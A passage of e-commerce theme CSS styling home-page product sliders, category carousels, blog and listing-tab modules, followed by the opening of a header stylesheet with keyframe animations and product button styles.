      background-color: #ff2d37; }
      .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button:hover i {
        color: #fff; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-content {
      display: inline-block; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
      margin-top: 20px;
      margin-left: 140px;
      position: relative; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title {
      line-height: 100%;
      margin-bottom: 0px;
      padding: 0; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a {
      font-size: 16px;
      color: #282828;
      font-weight: 400;
      text-transform: uppercase;
      line-height: 18px; }
      .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a:hover {
        color: #ff2d37; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .rating {
      margin: 5px 0; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .price {
      margin: 0;
      font-size: 16px;
      font-weight: 400; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .price .price-new {
      font-size: 16px;
      font-weight: 400; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .price .price-old {
      font-size: 14px; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner:hover .item-image img {
      opacity: 0.8; }
/************************************************************************************************
 MODULE CATEGORIES
 *************************************************************************************************/
.slider-cates5.so-categories {
  margin: 58px 0px 20px 0;
  position: relative;
  overflow: visible; }
  .slider-cates5.so-categories .owl2-carousel .owl2-item img {
    transform-style: unset; }
  .slider-cates5.so-categories .form-group {
    margin-bottom: 0; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav {
    position: static; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 46px;
    height: 46px;
    line-height: 42px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    z-index: 99;
    font-size: 24px;
    position: absolute;
    top: 50%;
    margin-top: -23px;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    font-weight: 400; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next:before {
    color: #282828;
    font-family: 'FontAwesome';
    display: block;
    text-indent: 0 !important;
    width: 100%;
    height: 100%;
    font-size: 24px; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.slick-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.slick-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.slick-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.owl2-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-next {
    right: -23px;
    left: auto; }
    @media (max-width: 767px) {
        .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.slick-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.slick-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.slick-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.owl2-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-next, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-next {
          right: 5px !important; } }
    .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.slick-next:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.slick-next:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.slick-next:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.owl2-next:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f105"; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.slick-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.slick-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.slick-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.owl2-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: -23px;
    right: auto; }
    @media (max-width: 767px) {
        .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.slick-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.slick-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.slick-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.owl2-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-prev {
          left: 5px !important; } }
    .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.slick-prev:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.slick-prev:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.slick-prev:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow.owl2-prev:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f104"; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow:hover, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev:hover, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next:hover {
    border-color: #ff2d37;
    background-color: #ff2d37; }
    .slider-cates5.so-categories .owl2-controls .owl2-nav .slick-arrow:hover:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev:hover:before, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next:hover:before {
      color: #fff; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev, .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next {
    top: 33%;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5); }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-prev {
    left: -7px !important; }
  .slider-cates5.so-categories .owl2-controls .owl2-nav .owl2-next {
    right: -7px !important; }
  .slider-cates5.so-categories:hover .owl2-controls .owl2-nav .owl2-prev, .slider-cates5.so-categories:hover .owl2-controls .owl2-nav .owl2-next {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .slider-cates5.so-categories .modcontent {
    margin: 0;
    margin-top: 20px;
    position: relative; }
  .slider-cates5.so-categories .cat-wrap {
    position: static;
    overflow: visible;
    padding: 0 23px; }
  .slider-cates5.so-categories .cat-wrap .owl2-stage-outer {
    direction: ltr; }
  .slider-cates5.so-categories .cat-wrap .content-box {
    width: 100%;
    padding: 0;
    margin: 0;
    text-align: center;
    background-color: #fff; }
  .slider-cates5.so-categories .cat-wrap .content-box:hover .image-cat {
    border-color: #ff2d37; }
  .slider-cates5.so-categories .cat-wrap .content-box:hover .cat-title a {
    color: #ff2d37; }
  .slider-cates5.so-categories .cat-wrap .content-box .image-cat {
    border: 2px solid #e5e5e5;
    border-radius: 100%;
    width: 130px;
    padding: 8px;
    margin: 0 auto;
    margin-bottom: 15px; }
  .slider-cates5.so-categories .cat-wrap .content-box .image-cat img {
    border: none; }
    .slider-cates5.so-categories .cat-wrap .content-box .image-cat img:hover {
      opacity: 1;
      transform: scale(1.05); }
  .slider-cates5.so-categories .cat-wrap .content-box .cat-title {
    margin-top: 0;
    margin-bottom: 25px;
    padding-top: 0; }
  .slider-cates5.so-categories .cat-wrap .content-box .cat-title a {
    text-transform: uppercase;
    color: #282828;
    font-weight: 500;
    font-size: 14px; }
    .slider-cates5.so-categories .cat-wrap .content-box .cat-title a:hover {
      color: #ff2d37; }
  .slider-cates5.so-categories .cat-wrap .content-box .child-cat .child-cat-title {
    float: left;
    width: 100%;
    font-size: 14px; }
    .slider-cates5.so-categories .cat-wrap .content-box .child-cat .child-cat-title .arrow {
      display: none; }
    .slider-cates5.so-categories .cat-wrap .content-box .child-cat .child-cat-title a {
      position: relative;
      padding-left: 20px;
      line-height: 30px; }
    .slider-cates5.so-categories .cat-wrap .content-box .child-cat .child-cat-title a:before {
      position: absolute;
      content: "\f18e";
      font-family: FontAwesome;
      top: -6px;
      left: 0;
      color: #ff2d37;
      font-size: 13px; }
/************************************************************************************************
 MODULE LATEST BLOG
 *************************************************************************************************/
.so-blog-external .blog-external .media .so-block {
  padding: 0; }
  .so-blog-external .blog-external .media .so-block a.imag {
    display: block;
    position: relative; }
  .so-blog-external .blog-external .media .so-block a.imag:before {
    background-color: rgba(0, 0, 0, 0.2);
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    position: absolute;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    z-index: 1; }
  .so-blog-external .blog-external .media .so-block a.imag:hover:before {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
  .so-blog-external .blog-external .media .so-block a.imag img {
    width: 100%; }

.blog-home {
  margin-top: 75px;
  margin-bottom: 40px; }
  .blog-home .blog-external {
    border: none;
    margin-top: 20px; }
  .blog-home .blog-external .head-item {
    margin: 8px 0 17px 0; }
  .blog-home .blog-external .media-heading a {
    padding: 0;
    font-size: 16px;
    color: #282828;
    font-weight: 500;
    text-transform: uppercase; }
  .blog-home .blog-external .media-heading a:hover {
    color: #ff2d37; }
  .blog-home .blog-external .infos {
    color: #aaa; }
  .blog-home .blog-external .infos .media-date-added {
    margin-right: 15px; }
  .blog-home .blog-external .infos .media-author {
    color: #ff2d37;
    padding: 0; }
  .blog-home .blog-external .media .media-body .description {
    margin-top: 5px; }
  .blog-home .blog-external .media-body {
    padding-top: 13px; }
  .blog-home .blog-external .readmore {
    float: left; }
  .blog-home .blog-external .readmore a {
    display: inline-block;
    background-color: #222;
    line-height: 100%;
    padding: 12px 26px;
    border-radius: 3px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff; }
  .blog-home .blog-external .readmore a:hover {
    background-color: #ff2d37; }
  .blog-home .so-blog-external .blog-external .media {
    margin: 10px 0; }
  .blog-home .owl2-controls .owl2-nav {
    position: static; }
  .blog-home .owl2-controls .owl2-nav .slick-arrow, .blog-home .owl2-controls .owl2-nav .owl2-prev, .blog-home .owl2-controls .owl2-nav .owl2-next {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 34px;
    height: 34px;
    line-height: 30px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    z-index: 99;
    font-size: 20px;
    position: absolute;
    top: 50%;
    margin-top: -17px;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    font-weight: 400; }
  .blog-home .owl2-controls .owl2-nav .slick-arrow:before, .blog-home .owl2-controls .owl2-nav .owl2-prev:before, .blog-home .owl2-controls .owl2-nav .owl2-next:before {
    color: #282828;
    font-family: 'FontAwesome';
    display: block;
    text-indent: 0 !important;
    width: 100%;
    height: 100%;
    font-size: 20px; }
  .blog-home .owl2-controls .owl2-nav .slick-arrow.slick-next, .blog-home .owl2-controls .owl2-nav .owl2-prev.slick-next, .blog-home .owl2-controls .owl2-nav .owl2-next.slick-next, .blog-home .owl2-controls .owl2-nav .slick-arrow.owl2-next, .blog-home .owl2-controls .owl2-nav .owl2-prev.owl2-next, .blog-home .owl2-controls .owl2-nav .owl2-next.owl2-next {
    right: -17px;
    left: auto; }
  @media (max-width: 767px) {
        .blog-home .owl2-controls .owl2-nav .slick-arrow.slick-next, .blog-home .owl2-controls .owl2-nav .owl2-prev.slick-next, .blog-home .owl2-controls .owl2-nav .owl2-next.slick-next, .blog-home .owl2-controls .owl2-nav .slick-arrow.owl2-next, .blog-home .owl2-controls .owl2-nav .owl2-prev.owl2-next, .blog-home .owl2-controls .owl2-nav .owl2-next.owl2-next {
          right: 5px !important; } }
  .blog-home .owl2-controls .owl2-nav .slick-arrow.slick-next:before, .blog-home .owl2-controls .owl2-nav .owl2-prev.slick-next:before, .blog-home .owl2-controls .owl2-nav .owl2-next.slick-next:before, .blog-home .owl2-controls .owl2-nav .slick-arrow.owl2-next:before, .blog-home .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .blog-home .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
    content: "\f105"; }
  .blog-home .owl2-controls .owl2-nav .slick-arrow.slick-prev, .blog-home .owl2-controls .owl2-nav .owl2-prev.slick-prev, .blog-home .owl2-controls .owl2-nav .owl2-next.slick-prev, .blog-home .owl2-controls .owl2-nav .slick-arrow.owl2-prev, .blog-home .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .blog-home .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: -17px;
    right: auto; }
  @media (max-width: 767px) {
        .blog-home .owl2-controls .owl2-nav .slick-arrow.slick-prev, .blog-home .owl2-controls .owl2-nav .owl2-prev.slick-prev, .blog-home .owl2-controls .owl2-nav .owl2-next.slick-prev, .blog-home .owl2-controls .owl2-nav .slick-arrow.owl2-prev, .blog-home .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .blog-home .owl2-controls .owl2-nav .owl2-next.owl2-prev {
          left: 5px !important; } }
  .blog-home .owl2-controls .owl2-nav .slick-arrow.slick-prev:before, .blog-home .owl2-controls .owl2-nav .owl2-prev.slick-prev:before, .blog-home .owl2-controls .owl2-nav .owl2-next.slick-prev:before, .blog-home .owl2-controls .owl2-nav .slick-arrow.owl2-prev:before, .blog-home .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .blog-home .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
    content: "\f104"; }
  .blog-home .owl2-controls .owl2-nav .slick-arrow:hover, .blog-home .owl2-controls .owl2-nav .owl2-prev:hover, .blog-home .owl2-controls .owl2-nav .owl2-next:hover {
    border-color: #ff2d37;
    background-color: #ff2d37; }
  .blog-home .owl2-controls .owl2-nav .slick-arrow:hover:before, .blog-home .owl2-controls .owl2-nav .owl2-prev:hover:before, .blog-home .owl2-controls .owl2-nav .owl2-next:hover:before {
    color: #fff; }
  .blog-home .owl2-controls .owl2-nav .owl2-next, .blog-home .owl2-controls .owl2-nav .owl2-prev {
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    -ms-transform: scale(0.3);
    -o-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
  .blog-home:hover .owl2-controls .owl2-nav .owl2-next, .blog-home:hover .owl2-controls .owl2-nav .owl2-prev {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
/************************************************************************************************
 MODULE LISTING TABS
 *************************************************************************************************/
.listingtab-layout5 {
  background-color: #fff;
  margin-top: 5px;
  margin-bottom: 80px; }
  .listingtab-layout5 .so-listing-tabs {
    margin: 0;
    padding: 0; }
  .listingtab-layout5 .so-listing-tabs .ltabs-tabs-container {
    margin: 5px 0 5px 0; }
  @media (min-width: 992px) {
      .listingtab-layout5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs {
        text-align: center; }
        .listingtab-layout5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab {
          float: none;
          margin: 0 5px;
          display: inline-block; }
          .listingtab-layout5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:hover > span, .listingtab-layout5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab.tab-sel > span {
            color: #fff;
            background-color: #ff2d37;
            border-color: #ff2d37; }
          .listingtab-layout5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span {
            font-weight: 500;
            text-transform: uppercase;
            font-size: 14px;
            color: #282828;
            padding: 13px 20px;
            border-radius: 30px;
            background-color: #f5f5f5;
            border: 1px solid #ddd; } }
  .listingtab-layout5 .so-listing-tabs .ltabs-wrap {
    overflow: visible; }
  .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container {
    overflow: visible; }
  .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-items {
    overflow: visible; }
  .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-items-inner {
    overflow: visible; }
    .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-items-inner .owl2-stage-outer {
      overflow: visible; }
    .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-items-inner .owl2-controls {
      display: none; }
  .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-loadmore {
    clear: both; }
    .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-loadmore .ltabs-loadmore-btn {
      font-weight: 500;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      background-color: #ff2d37;
      padding: 12px 35px;
      border-radius: 30px; }
    .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-loadmore .ltabs-loadmore-btn i {
      display: none; }
    .listingtab-layout5 .so-listing-tabs .wap-listing-tabs .ltabs-items-container .ltabs-loadmore .ltabs-loadmore-btn:hover {
      background-color: #f9000c; }
  .listingtab-layout5 .so-listing-tabs .ltabs-items-container .ltabs-items .item {
    margin-bottom: 50px; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav {
    position: static; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 46px;
    height: 46px;
    line-height: 42px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    z-index: 99;
    font-size: 24px;
    position: absolute;
    top: 50%;
    margin-top: -23px;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    font-weight: 400; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next:before {
    color: #282828;
    font-family: 'FontAwesome';
    display: block;
    text-indent: 0 !important;
    width: 100%;
    height: 100%;
    font-size: 24px; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.slick-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.slick-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.slick-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.owl2-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-next {
    right: -23px;
    left: auto; }
    @media (max-width: 767px) {
        .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.slick-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.slick-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.slick-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.owl2-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-next {
          right: 5px !important; } }
    .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.slick-next:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.slick-next:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.slick-next:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.owl2-next:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-next:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-next:before {
      content: "\f105"; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.slick-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.slick-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.slick-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.owl2-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-prev {
    left: -23px;
    right: auto; }
    @media (max-width: 767px) {
        .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.slick-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.slick-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.slick-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.owl2-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-prev {
          left: 5px !important; } }
    .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.slick-prev:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.slick-prev:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.slick-prev:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow.owl2-prev:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-prev:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f104"; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow:hover, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev:hover, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next:hover {
    border-color: #ff2d37;
    background-color: #ff2d37; }
    .listingtab-layout5 .so-listing-tabs .owl2-nav .slick-arrow:hover:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev:hover:before, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next:hover:before {
      color: #fff; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next {
    margin-top: -45px;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5); }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-prev, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-prev {
    left: -20px; }
  .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-prev.owl2-next, .listingtab-layout5 .so-listing-tabs .owl2-nav .owl2-next.owl2-next {
    right: -20px; }
  .listingtab-layout5 .so-listing-tabs:hover .owl2-nav .owl2-prev, .listingtab-layout5 .so-listing-tabs:hover .owl2-nav .owl2-next {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }


--- FILE ---
content_type: text/css
request_url: https://atvietnam.vn/templates/default/public/css/header/header5.css?v=1
body_size: 2991
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }

.marginbottom__3x {
  margin-bottom: 30px; }

@-webkit-keyframes animLoadedLogo {
  to {
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1); } }

@keyframes animLoadedLogo {
  to {
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1);
    transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1); } }

@-webkit-keyframes animLoadedLoader {
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1); } }

@keyframes animLoadedLoader {
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1);
    transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1); } }

@-webkit-keyframes animLoadedHeader {
  to {
    -webkit-transform: translate3d(0, -100%, 0); } }

@keyframes animLoadedHeader {
  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@-webkit-keyframes animInitialHeader {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 800px, 0); } }

@keyframes animInitialHeader {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 800px, 0);
    transform: translate3d(0, 800px, 0); } }
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #878787;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ff2d37; }
